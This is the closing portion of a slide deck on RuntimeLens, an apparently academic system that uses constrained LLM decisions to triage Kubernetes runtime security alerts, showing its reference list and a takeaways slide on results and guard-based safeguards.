Ndichu et al. AI-Driven Security Alert Screening and Alert Fatigue in SOCs. arXiv:2605.08316, 2026.
[7]
Zou et al. Towards Generalizable Context-aware Anomaly Detection. arXiv:2508.01844, 2025.
[17]
Wei et al. CORTEX: Collaborative LLM Agents for High-Stakes Alert Triage. arXiv:2510.00311, 2025.
[8]
Franzil et al. Sharpening Kubernetes Audit Logs with Context Awareness. Computer Networks 276:111890, 2026.
[18]
Chen, Long & Wang. REFINE: A Resilient Evolution Framework for Enterprise Alert Triage. arXiv:2609.32516, 2026.
[9]
Aly, Mansour & Youssef. OCR-APT: Reconstructing APT Stories from Audit Logs. ACM CCS 2025. doi:10.1145/3719027.3765219
[19]
Souza & Lee. Enforcing Access Control at Container Runtime: a Systematic Survey. SSRN 2026. doi:10.2139/ssrn.6721326
[10]
Oppong-Asante et al. Runtime Detection Using eBPF Network Telemetry in Kubernetes. J. Comput. Virol., 2026. doi:10.1007/s11416-026-00671-8
[20]
ScaleDown AI. ScaleDown Typed Decisions API Reference. docs.scaledown.ai, 2026.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
19

Slide 20

TAKEAWAYS
Context is the feature.
Safety is not the model's job.
01
Typed, constrained decisions beat free-form answers
Every output is machine-checkable, cacheable and auditable — and reproducible on open-weight models with the same rubric.
02
Baseline context shifts which errors the model makes
False alarms vanish on one arm (27.3 pp); attacks read as routine drop from 3 to 1 on another. Macro-F1 itself: inconclusive at n=28 — reported honestly.
03
A hostile command line cannot hijack this system
Because the model never holds the last decision. Sanitizer, fact overrides and a guard ensemble run before and around it.
Next: a field trial on a non-lab cluster, and an on-node quantised model so telemetry never leaves the pod.
github.com/himanshukumar19/RuntimeLens

